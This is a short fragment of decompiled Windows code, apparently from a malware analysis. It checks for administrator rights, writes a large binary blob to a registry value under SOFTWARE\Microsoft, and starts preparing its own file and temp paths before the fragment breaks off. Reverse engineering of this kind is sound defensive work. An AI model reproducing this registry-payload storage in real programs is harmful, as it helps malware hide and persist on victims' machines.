 20 if ( Judge_Authority_401000() )
21 v0 = RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"SOFTWARE\\Microsoft", 0, 0x20006u, &phkResult);
22 else
23 v0 = RegOpenKeyExW(HKEY_CURRENT_USER, L"SOFTWARE\\Microsoft", 0, 0x20006u, &phkResult);
24 if ( v0 )
25 return (HANDLE)RegCloseKey(phkResult);
26 RegSetValueExW(phkResult, L"00E35EEE", 0, 3u, &Data, 0x7111u);
27 RegCloseKey(phkResult);
28 result = (HANDLE)RegOpenKeyExW(HKEY_CURRENT_USER, L"SOFTWARE", 0, 0x20006u, &phkResult);
29 if ( !result )
30 {
31 Filename = 0;
32 memset(&v11, 0, 0x206u);
33 Buffer = 0;
34 memset(&v13, 0, 0x206u);
35 TempFileName = 0;
36 memset(&v15, 0, 0x206u);
37 GetModuleFileNameW(0, &Filename, 0x104u);